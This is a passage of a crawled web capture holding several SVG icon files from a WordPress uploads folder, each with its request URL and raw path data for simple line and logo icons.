13.2529L21.4942 13.2627H16.626C16.385 13.2633 16.1467 13.2102 15.9287 13.1074C15.7277 13.0126 15.5499 12.8756 15.4033 12.709H13.1172C12.9707 12.8755 12.7937 13.0126 12.5928 13.1074C12.3746 13.2103 12.1358 13.2624 11.8945 13.2617L7.01173 13.2627C6.77082 13.2633 6.53225 13.2104 6.31446 13.1074C6.11366 13.0124 5.9371 12.8748 5.79103 12.708ZM7.56251 9.12402C7.19821 9.12484 6.84844 9.26973 6.59083 9.52734C6.33325 9.785 6.18826 10.1347 6.18751 10.499V11.6025C6.19282 11.7437 6.20524 11.8184 6.23243 11.8916L6.26661 11.9678V11.9697C6.33284 12.1151 6.43975 12.238 6.57423 12.3242C6.7088 12.4103 6.86564 12.4567 7.0254 12.4561H11.8945L12.0137 12.4473C12.1308 12.4305 12.2434 12.3886 12.3438 12.3242C12.4779 12.2381 12.5853 12.1148 12.6514 11.9697V11.9688L12.6846 11.8906C12.7119 11.815 12.7242 11.7361 12.7295 11.5918L12.7305 10.499C12.7297 10.1348 12.5846 9.78498 12.3272 9.52734C12.1018 9.30194 11.8056 9.1627 11.4912 9.13086L11.3545 9.12402H9.40724C9.04329 9.12484 8.69367 9.26977 8.43653 9.52734C8.1794 9.78507 8.03516 10.135 8.03517 10.499L8.02735 10.5781C8.01181 10.6555 7.97367 10.7275 7.917 10.7842C7.8414 10.8598 7.73873 10.9023 7.63185 10.9023C7.52484 10.9023 7.42138 10.8598 7.34571 10.7842C7.28917 10.7276 7.25188 10.6554 7.23634 10.5781L7.22853 10.499C7.22815 10.2051 7.28693 9.91384 7.40235 9.64355C7.48253 9.45598 7.59028 9.28133 7.71876 9.12402H7.56251ZM17.0274 9.13086C16.7129 9.16259 16.4169 9.30196 16.1914 9.52734C15.9339 9.78499 15.7888 10.1347 15.7881 10.499V11.6025C15.7934 11.7438 15.8058 11.8184 15.833 11.8916L15.8662 11.9678L15.8672 11.9697L15.9238 12.0752C15.9881 12.175 16.0741 12.2597 16.1748 12.3242C16.3093 12.4103 16.4663 12.4567 16.626 12.4561H21.4942L21.5762 12.4512C21.7673 12.4317 21.9469 12.3469 22.084 12.21C22.2405 12.0535 22.3292 11.8414 22.3301 11.6201V10.499L22.3233 10.3623C22.2913 10.0481 22.152 9.75263 21.9268 9.52734C21.7013 9.30194 21.4053 9.16258 21.0908 9.13086L20.9551 9.12402H17.1631L17.0274 9.13086ZM5.84181 4.96777C5.49032 4.96781 5.15288 5.10795 4.90431 5.35645C4.65588 5.60502 4.51664 5.94251 4.51661 6.29395V11.9971C4.80427 11.9104 5.1052 11.8746 5.40528 11.8896C5.39314 11.8165 5.3866 11.7346 5.3838 11.6152V10.499C5.3846 9.92078 5.61462 9.36596 6.02345 8.95703C6.43223 8.5483 6.9864 8.31836 7.56446 8.31738H11.3555L11.5713 8.32812C12.0702 8.37837 12.5388 8.5994 12.8965 8.95703C13.3054 9.36598 13.5363 9.92068 13.5371 10.499L13.5352 11.6338C13.5321 11.7539 13.5241 11.8323 13.5117 11.9023H15.0078C14.9942 11.8259 14.9873 11.7416 14.9844 11.6152L14.9834 10.499C14.9842 9.92072 15.2151 9.36597 15.624 8.95703C16.0329 8.54827 16.5869 8.31829 17.165 8.31738H20.9492L21.166 8.32812C21.6649 8.37842 22.1335 8.59939 22.4912 8.95703C22.9002 9.36598 23.131 9.92068 23.1318 10.499L23.1299 11.6338C23.127 11.7468 23.1194 11.8228 23.1084 11.8896C23.4093 11.8736 23.7108 11.9103 23.999 11.998L24.0049 6.29395C24.0049 6.11992 23.9699 5.94692 23.9033 5.78613C23.8367 5.62552 23.7391 5.47941 23.6162 5.35645C23.4932 5.23349 23.3472 5.13495 23.1865 5.06836C23.0258 5.00182 22.8527 4.96777 22.6787 4.96777H5.84181ZM12.501 0.945312C12.3358 0.970801 12.1778 1.03638 12.042 1.13672C11.8613 1.27046 11.7292 1.45933 11.665 1.6748L11.4277 2.44824H17.0869L16.8457 1.67676L16.8447 1.6748C16.7806 1.45913 16.6477 1.27052 16.4668 1.13672C16.2858 1.00294 16.0659 0.930648 15.8408 0.932617H12.668L12.501 0.945312Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-16.svg
body_size: 1716
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="23" viewBox="0 0 16 23" fill="none">
  <path d="M3.85645 0.757812C5.1283 0.757812 6.25838 1.61645 6.69727 2.88574C6.98327 3.22644 7.15614 3.65247 7.15625 4.11621V18.666C7.15617 19.1294 6.98289 19.5549 6.69727 19.8955C6.25868 21.1656 5.12876 22.0244 3.85645 22.0244C2.17405 22.0242 0.824219 20.5461 0.824219 18.7529C0.824377 16.9599 2.17415 15.4817 3.85645 15.4814C3.99426 15.4814 4.13207 15.4928 4.26758 15.5127V7.26953C4.13204 7.28944 3.9943 7.30078 3.85645 7.30078C2.17407 7.30058 0.824245 5.82252 0.824219 4.0293C0.824357 2.23618 2.17414 0.758018 3.85645 0.757812ZM3.85645 16.0947C2.54035 16.0949 1.44742 17.2748 1.44727 18.7529C1.44727 20.2312 2.54026 21.4119 3.85645 21.4121C4.51505 21.4121 5.13368 21.112 5.58008 20.6084C5.36768 20.6689 5.14198 20.7041 4.9082 20.7041C3.68323 20.7039 2.66129 19.8027 2.66113 18.666C2.66126 17.748 3.33016 16.9682 4.2627 16.7158C4.26441 16.6679 4.26758 16.6189 4.26758 16.5684V16.1338C4.1325 16.1081 3.99452 16.0947 3.85645 16.0947ZM12.9043 2.17285C14.0188 2.17285 15.0085 2.92293 15.3945 4.03125C15.644 4.33136 15.7949 4.70575 15.7949 5.11328V17.6699C15.7948 18.0772 15.6438 18.451 15.3945 18.751C15.0087 19.8596 14.0191 20.6104 12.9043 20.6104C11.4276 20.6101 10.2453 19.3144 10.2451 17.7451C10.2451 16.1757 11.4276 14.8801 12.9043 14.8799C13.0087 14.8799 13.1129 14.8864 13.2158 14.8994V7.88281C13.1129 7.89584 13.0087 7.90332 12.9043 7.90332C11.4276 7.90311 10.2452 6.60743 10.2451 5.03809C10.2451 3.46865 11.4276 2.17306 12.9043 2.17285ZM4.9082 2.69238C3.99663 2.69261 3.28418 3.34739 3.28418 4.11719C3.28438 4.64006 3.61152 5.1147 4.12207 5.3623C4.0482 5.1941 3.93908 5.02795 3.77441 4.85449L3.6582 4.73926C3.5328 4.62141 3.5297 4.42479 3.65137 4.30273L3.69922 4.26367C3.81824 4.18449 3.98109 4.19494 4.08887 4.2959L4.20605 4.41113C4.46607 4.67986 4.63383 4.94927 4.73828 5.22949C4.85707 5.5484 4.89058 5.87348 4.89062 6.21387V16.5684C4.89061 16.909 4.85718 17.2346 4.73828 17.5537C4.6338 17.8339 4.46612 18.1033 4.20605 18.3721L4.08887 18.4863C4.02829 18.5431 3.95041 18.5712 3.87402 18.5713C3.81434 18.5713 3.75354 18.5547 3.70117 18.5205L3.65137 18.4795C3.52961 18.3573 3.53261 18.1608 3.6582 18.043L3.77441 17.9287C3.93927 17.7551 4.04819 17.5883 4.12207 17.4199C3.61135 17.6675 3.28435 18.143 3.28418 18.666C3.28439 19.4357 3.99677 20.0896 4.9082 20.0898C5.81979 20.0898 6.53202 19.4357 6.53223 18.666V4.11719C6.53223 3.34731 5.81992 2.69246 4.9082 2.69238ZM12.9043 15.4922C11.7938 15.4924 10.8682 16.4906 10.8682 17.7451C10.8683 18.9995 11.7939 19.9969 12.9043 19.9971C13.4128 19.9971 13.8933 19.7845 14.2607 19.4219C14.1166 19.4523 13.9665 19.4697 13.8125 19.4697C12.7334 19.4697 11.8303 18.6759 11.8301 17.6699C11.8301 16.8674 12.4066 16.1852 13.2129 15.9541C13.2137 15.9231 13.2158 15.8916 13.2158 15.8594V15.5186C13.1132 15.5011 13.0088 15.4922 12.9043 15.4922ZM13.8125 3.92578C13.0468 3.92578 12.4532 4.47428 12.4531 5.11328C12.4532 5.5059 12.6755 5.86801 13.0342 6.08691C12.9756 5.98428 12.8989 5.88031 12.7969 5.77344L12.7041 5.68066C12.5786 5.56284 12.5756 5.36721 12.6973 5.24512L12.7441 5.20508C12.8631 5.12585 13.026 5.13645 13.1338 5.2373L13.2373 5.33887C13.4656 5.57487 13.614 5.81164 13.7061 6.05859C13.8108 6.33958 13.8398 6.62581 13.8398 6.92383V15.8594C13.8398 16.1574 13.8108 16.4436 13.7061 16.7246C13.614 16.9715 13.4656 17.2084 13.2373 17.4443L13.1338 17.5449C13.0731 17.6017 12.9954 17.6299 12.9189 17.6299C12.8592 17.6298 12.7984 17.6134 12.7461 17.5791L12.6973 17.5381C12.5755 17.4159 12.5785 17.2194 12.7041 17.1016L12.7969 17.0088C12.8989 16.9019 12.9756 16.7989 13.0342 16.6963C12.6755 16.9153 12.4531 17.2773 12.4531 17.6699C12.4533 18.3088 13.0469 18.8574 13.8125 18.8574C14.5781 18.8573 15.1707 18.3088 15.1709 17.6699V5.11328C15.1708 4.47435 14.5782 3.92588 13.8125 3.92578ZM12.9043 2.78516C11.7938 2.78537 10.8682 3.78366 10.8682 5.03809C10.8682 6.29248 11.7938 7.28982 12.9043 7.29004C13.0088 7.29004 13.1132 7.28116 13.2158 7.26367V6.92383C13.2158 6.89135 13.2137 6.85928 13.2129 6.82812C12.4067 6.597 11.8302 5.91565 11.8301 5.11328C11.8301 4.1072 12.7334 3.3125 13.8125 3.3125C13.9665 3.31252 14.1166 3.32992 14.2607 3.36035C13.8934 2.99792 13.4127 2.78516 12.9043 2.78516ZM3.85645 1.37109C2.54034 1.3713 1.4474 2.55122 1.44727 4.0293C1.44729 5.50748 2.54027 6.68729 3.85645 6.6875C3.99455 6.6875 4.13245 6.67413 4.26758 6.64844V6.21387C4.26756 6.16335 4.26443 6.11432 4.2627 6.06641C3.33028 5.81396 2.66136 5.03506 2.66113 4.11719C2.66113 2.98037 3.68314 2.07933 4.9082 2.0791C5.14141 2.07912 5.36715 2.11261 5.5791 2.17285C5.13279 1.67012 4.51443 1.37109 3.85645 1.37109Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/09/probki.svg
body_size: 2391
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none">
  <path d="M41.8293 17.9269L30.043 29.7132V8.76424C30.043 8.61485 29.9836 8.47158 29.878 8.36595C29.7724 8.26031 29.6291 8.20096 29.4797 8.20094L19.9187 8.20094C19.7693 8.20096 19.6261 8.26032 19.5204 8.36595C19.4148 8.47158 19.3554 8.61485 19.3554 8.76424L19.3554 29.7132L7.56912 17.9269C7.46346 17.8212 7.32016 17.7618 7.17074 17.7618C7.02132 17.7618 6.87802 17.8212 6.77237 17.9269L0.398374 24.3008C0.292719 24.4065 0.233362 24.5498 0.233362 24.6992C0.233362 24.8486 0.292719 24.9919 0.398374 25.0976L21.1138 45.8131C22.0655 46.7626 23.3549 47.2958 24.6992 47.2958C26.0435 47.2958 27.333 46.7626 28.2846 45.8131L49.0001 25.0976C49.1057 24.9919 49.1651 24.8486 49.1651 24.6992C49.1651 24.5498 49.1057 24.4065 49.0001 24.3008L42.6261 17.9269C42.5204 17.8212 42.3771 17.7618 42.2277 17.7618C42.0783 17.7618 41.935 17.8212 41.8293 17.9269ZM43.0244 19.9187L40.3952 22.548C39.277 23.6608 37.9054 24.4855 36.3983 24.9514L42.2277 19.122L43.0244 19.9187ZM17.4886 34.2204L12.493 29.2248C13.6428 29.3485 14.7162 29.8599 15.5366 30.6748L20.3171 35.4553L18.6754 37.097C18.6768 36.0187 18.2499 34.984 17.4886 34.2204ZM11.3688 28.1005L8.96343 25.6952C8.22935 24.9644 7.2795 24.4895 6.25448 24.3407C5.47048 24.2274 4.74397 23.8641 4.18293 23.3049L3.58537 22.7073L5.57724 20.7155L8.20651 23.3447C9.90049 25.0312 12.1025 26.1132 14.4725 26.4238L21.9106 33.8618L21.1138 34.6586L16.3334 29.8781C15.6865 29.2365 14.9066 28.7447 14.0489 28.4376C13.1911 28.1305 12.2759 28.0152 11.3688 28.1005ZM20.4816 30.8394L20.4816 30.441L28.9164 30.4414V30.8398L24.6992 35.057L20.4816 30.8394ZM22.8723 29.3148L22.8727 26.4716C22.8738 25.9967 23.0622 25.5415 23.3969 25.2048C23.7416 24.8615 23.9947 24.4373 24.133 23.9709C24.2713 23.5045 24.2903 23.0109 24.1885 22.5352L22.599 15.0498C22.1884 13.082 22.5559 11.0318 23.6244 9.32913L25.6039 9.32953L24.4674 15.0195C24.3497 15.6032 24.3784 16.2069 24.551 16.7768C24.7235 17.3467 25.0345 17.865 25.4561 18.2854C25.7619 18.5926 25.9826 18.974 26.0964 19.3922C26.2103 19.8104 26.2134 20.2511 26.1055 20.6709L23.865 29.3148L22.8723 29.3148ZM28.9164 29.3148L27.4006 29.3128C27.6289 27.6598 28.1424 26.059 28.9184 24.5817L28.9164 29.3148ZM29.0813 35.4553L33.8618 30.6748C34.6823 29.86 35.7557 29.3486 36.9054 29.2248L31.9098 34.2204C31.1485 34.984 30.7216 36.0187 30.723 37.097L29.0813 35.4553ZM38.0292 28.1009C37.1221 28.0156 36.2074 28.1305 35.3496 28.4376C34.4918 28.7447 33.7119 29.2365 33.0651 29.8781L28.2846 34.6586L27.4878 33.8618L34.9271 26.4226C37.2966 26.1121 39.4981 25.0305 41.1919 23.3447L43.8212 20.7155L45.8131 22.7073L45.2155 23.3049C44.6542 23.8637 43.9278 24.2269 43.144 24.3407C42.1189 24.4894 41.169 24.9643 40.435 25.6952L38.0292 28.1009ZM28.9164 22.4261C27.4916 24.4759 26.5815 26.8388 26.2632 29.3148H25.0291L27.1966 20.9541C27.3532 20.3442 27.3485 19.7041 27.1831 19.0966C27.0176 18.489 26.6971 17.9349 26.2529 17.4886C25.9628 17.1991 25.7489 16.8422 25.6302 16.4499C25.5114 16.0576 25.4916 15.642 25.5725 15.2402L26.7528 9.32953L28.9164 9.32754L28.9164 22.4261ZM20.482 9.32754L22.3241 9.32754C21.3672 11.1567 21.0753 13.2615 21.4983 15.282L23.0878 22.7675C23.1504 23.0599 23.1385 23.3633 23.0533 23.65C22.9681 23.9366 22.8123 24.1972 22.6002 24.408C22.3284 24.6784 22.1129 25 21.9663 25.3542C21.8197 25.7084 21.7448 26.0882 21.7461 26.4716L21.7457 29.3148L20.482 29.3148L20.482 9.32754ZM12.9994 24.9506C11.4926 24.4847 10.1214 23.6603 9.00326 22.548L6.37399 19.9187L7.17074 19.122L12.9994 24.9506ZM2.78862 23.5041L3.38618 24.1017C4.12026 24.8324 5.07011 25.3073 6.09513 25.4561C6.87913 25.5694 7.60564 25.9327 8.16668 26.4919L16.6919 35.0171C17.166 35.494 17.4628 36.1187 17.5331 36.7875C17.6034 37.4563 17.4429 38.1291 17.0783 38.6941L16.3334 39.4391L14.8928 37.9986C14.8388 35.8941 13.9771 33.8912 12.4863 32.405L8.6276 28.5463C7.14134 27.0555 5.13842 26.1938 3.03402 26.1397L1.5935 24.6992L2.78862 23.5041ZM13.6097 36.7154L4.31718 27.4229C5.64876 27.7116 6.86877 28.3783 7.83085 29.3431L11.6895 33.2017C12.6543 34.1638 13.321 35.3838 13.6097 36.7154ZM21.9106 45.0163L17.1301 40.2358L22.7073 34.6586L27.4878 39.4391C28.2274 40.1787 28.6429 41.1818 28.6429 42.2277C28.6429 43.2736 28.2274 44.2767 27.4878 45.0163C26.7483 45.7559 25.7452 46.1714 24.6992 46.1714C23.6533 46.1714 22.6502 45.7559 21.9106 45.0163ZM28.2846 38.6423L25.496 35.8537L26.6911 34.6586L32.2683 40.2358L29.7363 42.7679C29.8182 42.0154 29.7303 41.2542 29.4791 40.5402C29.2279 39.8262 28.8197 39.1777 28.2846 38.6423ZM35.7888 36.7154C36.0773 35.3838 36.744 34.1637 37.7089 33.2017L41.5676 29.3431C42.5296 28.3782 43.7496 27.7114 45.0813 27.4229L35.7888 36.7154ZM46.3644 26.1397C44.26 26.1936 42.257 27.0553 40.7708 28.5463L36.9122 32.405C35.4212 33.8911 34.5594 35.8941 34.5056 37.9986L33.0651 39.4391L32.3201 38.6941C31.9553 38.1291 31.7947 37.4563 31.865 36.7875C31.9353 36.1186 32.2322 35.4939 32.7065 35.0171L41.2318 26.4919C41.7931 25.9331 42.5195 25.5699 43.3033 25.4561C44.3284 25.3074 45.2782 24.8325 46.0123 24.1017L46.6098 23.5041L47.8049 24.6992L46.3644 26.1397Z" fill="white"></path>
  <path d="M22.7087 40.2378C22.3936 40.553 22.1789 40.9545 22.092 41.3917C22.005 41.8288 22.0497 42.2819 22.2202 42.6937C22.3908 43.1055 22.6796 43.4574 23.0502 43.7051C23.4208 43.9527 23.8565 44.0848 24.3022 44.0848C24.7479 44.0848 25.1836 43.9527 25.5542 43.7051C25.9248 43.4574 26.2137 43.1055 26.3842 42.6937C26.5548 42.2819 26.5994 41.8288 26.5125 41.3917C26.4255 40.9545 26.2109 40.553 25.8957 40.2378C25.4731 39.8152 24.8999 39.5778 24.3022 39.5778C23.7046 39.5778 23.1314 39.8152 22.7087 40.2378ZM25.099 42.628C24.9414 42.7856 24.7406 42.8929 24.5221 42.9364C24.3035 42.9799 24.0769 42.9576 23.871 42.8723C23.6651 42.787 23.4892 42.6426 23.3654 42.4573C23.2415 42.272 23.1755 42.0542 23.1755 41.8313C23.1755 41.6084 23.2415 41.3906 23.3654 41.2053C23.4892 41.02 23.6651 40.8756 23.871 40.7903C24.0769 40.705 24.3035 40.6827 24.5221 40.7262C24.7406 40.7697 24.9414 40.877 25.099 41.0345C25.3103 41.2459 25.429 41.5325 25.429 41.8313C25.429 42.1301 25.3103 42.4167 25.099 42.628Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20436.svg
body_size: 259
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
  <path d="M4.03125 13.2375L4.76299 18.0416C4.94678 19.1738 5.9246 20.0057 7.07173 20.0057H10.6643" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M9.03516 20.0059L10.0576 24.7684" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.52831 20.0059L5.50586 24.7684" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M23.2697 13.2375L22.538 18.0416C22.3542 19.1738 21.3764 20.0057 20.2293 20.0057H16.6367" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M18.2627 20.0059L17.2402 24.7684" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M20.7695 20.0059L21.792 24.7684" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.6484 17.1119V24.6164" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.6543 24.7683H15.64" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M23.6444 20.736C25.2489 18.6431 26.2024 16.0249 26.2024 13.184C26.2024 7.11561 21.8516 2.06339 16.0992 0.976562M16.3406 9.0072H11.2168V8.73515C11.2168 7.32028 12.3638 6.38784 13.7787 6.38784C15.1936 6.38784 16.3406 7.32028 16.3406 8.73515V9.0072Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.7753 6.38802V0.760376C6.91386 0.760376 1.35156 6.32267 1.35156 13.1841C1.35156 16.0951 2.35272 18.7722 4.02944 20.8899" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M7.125 17.0586H20.2569" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Vector.svg
body_size: 1492
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="29" viewBox="0 0 30 29" fill="none">
  <path d="M14.6328 2.61264C18.5043 2.61264 18.9631 2.62714 20.4921 2.697C21.4113 2.7081 22.3219 2.87709 23.1838 3.19659C23.8138 3.42905 24.3836 3.79976 24.8514 4.28146C25.3331 4.74923 25.7038 5.31904 25.9362 5.94895C26.2557 6.81095 26.4247 7.72149 26.4358 8.64071C26.5056 10.1697 26.5202 10.6286 26.5202 14.5001C26.5202 18.3716 26.5056 18.8303 26.4358 20.3593C26.4247 21.2786 26.2557 22.189 25.9362 23.051C25.6949 23.6765 25.3254 24.2446 24.8514 24.7187C24.3773 25.1927 23.8093 25.5622 23.1838 25.8034C22.3219 26.1229 21.4113 26.2919 20.4921 26.303C18.9631 26.3729 18.5043 26.3874 14.6328 26.3874C10.7613 26.3874 10.3026 26.3729 8.77355 26.303C7.85387 26.2921 6.94286 26.123 6.08045 25.8034C5.45101 25.5708 4.88166 25.2002 4.41428 24.7186C3.93258 24.2508 3.56187 23.681 3.32941 23.051C3.0099 22.189 2.84092 21.2786 2.82981 20.3593C2.75995 18.8303 2.74546 18.3716 2.74546 14.5001C2.74546 10.6286 2.75995 10.1697 2.82981 8.64071C2.84092 7.72149 3.0099 6.81095 3.32941 5.94895C3.56187 5.31904 3.93258 4.74923 4.41428 4.28146C4.88205 3.79976 5.45184 3.42905 6.08177 3.19659C6.94377 2.87709 7.85421 2.7081 8.77355 2.697C10.3026 2.62714 10.7613 2.61264 14.6328 2.61264ZM14.6328 0C10.6954 0 10.201 0.0171367 8.65484 0.0870001C7.45204 0.110994 6.262 0.338751 5.13531 0.760587C4.16734 1.12504 3.29055 1.69636 2.56618 2.43468C1.8285 3.1588 1.25764 4.03511 0.89341 5.00251C0.472021 6.12926 0.244711 7.31931 0.221141 8.522C0.148633 10.0683 0.132812 10.5626 0.132812 14.5001C0.132812 18.4374 0.149949 18.9318 0.219812 20.478C0.243818 21.6808 0.471575 22.8708 0.89341 23.9975C1.25786 24.9655 1.82919 25.8422 2.5675 26.5666C3.29161 27.3043 4.16792 27.8752 5.13531 28.2394C6.26208 28.6608 7.45212 28.8882 8.65484 28.9117C10.201 28.9842 10.6954 29 14.6328 29C18.5702 29 19.0645 28.9829 20.6108 28.913C21.8136 28.8891 23.0037 28.6613 24.1303 28.2394C25.0938 27.8669 25.969 27.2971 26.6994 26.5666C27.4299 25.8362 27.9996 24.961 28.3722 23.9975C28.7936 22.8707 29.021 21.6808 29.0446 20.478C29.117 18.9318 29.1328 18.4374 29.1328 14.5001C29.1328 10.5626 29.1156 10.0683 29.0458 8.522C29.0218 7.31923 28.7941 6.12918 28.3722 5.00251C28.0078 4.03452 27.4364 3.15773 26.6982 2.43336C25.974 1.69568 25.0977 1.12482 24.1303 0.760587C23.0035 0.339198 21.8135 0.111887 20.6108 0.0883167C19.0645 0.015809 18.5702 0 14.6328 0ZM14.6328 7.05359C13.1601 7.05359 11.7203 7.49032 10.4958 8.30851C9.27128 9.12677 8.3168 10.2897 7.75323 11.6503C7.18963 13.0111 7.04217 14.5083 7.32949 15.9527C7.61681 17.3972 8.32596 18.724 9.36744 19.7654C10.4088 20.8069 11.7357 21.516 13.1801 21.8034C14.6245 22.0907 16.1217 21.9433 17.4825 21.3796C18.8431 20.816 20.0061 19.8616 20.8243 18.637C21.6425 17.4125 22.0792 15.9728 22.0792 14.5001C22.0792 12.5252 21.2947 10.6311 19.8982 9.2346C18.5018 7.83814 16.6077 7.05359 14.6328 7.05359ZM14.6328 19.3338C13.6768 19.3338 12.7422 19.0503 11.9473 18.5191C11.1524 17.988 10.5329 17.2331 10.167 16.3498C9.80118 15.4666 9.70537 14.4947 9.89196 13.557C10.0784 12.6194 10.5388 11.7581 11.2148 11.082C11.8908 10.406 12.7521 9.9456 13.6899 9.75912C14.6275 9.57265 15.5994 9.66835 16.4827 10.0342C17.3658 10.4001 18.1208 11.0196 18.6519 11.8145C19.1831 12.6094 19.4665 13.544 19.4665 14.5001C19.4665 15.7821 18.9574 17.0115 18.0508 17.918C17.1443 18.8245 15.9148 19.3338 14.6328 19.3338ZM22.3731 5.01964C22.029 5.01964 21.6926 5.12169 21.4065 5.31288C21.1203 5.50407 20.8973 5.77582 20.7656 6.09377C20.6339 6.41171 20.5995 6.76157 20.6666 7.09909C20.7338 7.43662 20.8995 7.74667 21.1428 7.99004C21.3861 8.2333 21.6961 8.39906 22.0337 8.46626C22.3713 8.53334 22.7211 8.49888 23.039 8.36724C23.357 8.23548 23.6288 8.01248 23.82 7.7263C24.0111 7.44019 24.1131 7.10378 24.1131 6.75965C24.1131 6.29817 23.9299 5.85559 23.6035 5.52927C23.2773 5.20296 22.8347 5.01964 22.3731 5.01964Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20434.svg
body_size: 294
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
  <path d="M4.13557 21.3217C2.39034 19.1822 1.34375 16.4504 1.34375 13.474C1.34375 6.61259 6.90605 1.05029 13.7675 1.05029C20.629 1.05029 26.1913 6.61259 26.1913 13.474C26.1913 16.397 25.1818 19.0843 23.4925 21.2062" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.4768 20.6249V25.8975H6.0625V8.4906H21.4768V11.168" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.7695 8.59802V25.7272" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.18359 21.8591H21.3542" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M9.60742 23.201H10.192" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M12.1543 15.6238V15.0392" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M17.373 23.201H17.9576" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.305 12.652C21.2119 12.5813 21.0982 12.543 20.9812 12.543H19.8761C19.8761 12.9751 19.5258 13.3254 19.0936 13.3254C18.6615 13.3254 18.3112 12.9751 18.3112 12.543H17.2919C17.1791 12.543 17.0691 12.5786 16.9778 12.6448L15.0879 14.0148L16.1538 15.2438L17.2378 14.4674L16.8365 19.1406H21.4432L21.042 14.5477L22.0334 15.2438L23.0993 14.0148L21.305 12.652Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.9219 10.2632H21.3526" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M19.0918 11.5902V10.3446" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20426.svg
body_size: 2089
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="31" height="27" viewBox="0 0 31 27" fill="none">
  <path d="M13.633 7.45455C14.0575 7.45455 14.4565 7.28905 14.7565 6.98904C15.057 6.68854 15.222 6.29003 15.222 5.86502C15.222 5.44002 15.057 5.04151 14.7565 4.74101C14.1565 4.1395 13.108 4.141 12.509 4.74101C12.2085 5.04101 12.043 5.44002 12.043 5.86502C12.043 6.29003 12.2085 6.68904 12.509 6.98904C12.809 7.28955 13.208 7.45455 13.633 7.45455ZM13.216 5.44852C13.3275 5.33702 13.4755 5.27601 13.633 5.27601C13.7905 5.27601 13.938 5.33752 14.0495 5.44852C14.2795 5.67802 14.2795 6.05253 14.0495 6.28203C13.827 6.50554 13.4385 6.50454 13.216 6.28203C13.1045 6.17053 13.043 6.02303 13.043 5.86552C13.043 5.70802 13.1045 5.56002 13.216 5.44852ZM16.343 8.57507C16.0425 8.87507 15.877 9.27458 15.877 9.69909C15.877 10.1236 16.0425 10.5231 16.343 10.8231C16.6525 11.1331 17.0601 11.2881 17.4666 11.2881C17.8731 11.2881 18.2811 11.1331 18.5906 10.8231C19.2101 10.2031 19.2101 9.19508 18.5906 8.57507C17.9901 7.97356 16.9421 7.97506 16.343 8.57507ZM17.8836 10.1161C17.6536 10.3461 17.2791 10.3456 17.0501 10.1161C16.9386 10.0046 16.877 9.85659 16.877 9.69959C16.877 9.54259 16.9386 9.39458 17.0501 9.28308C17.1616 9.17158 17.3096 9.11058 17.4671 9.11058C17.6246 9.11058 17.7721 9.17208 17.8836 9.28308C18.1131 9.51259 18.1131 9.88659 17.8836 10.1161ZM12.3725 10.9601C12.47 11.0576 12.598 11.1066 12.726 11.1066C12.854 11.1066 12.982 11.0576 13.0795 10.9601L18.7276 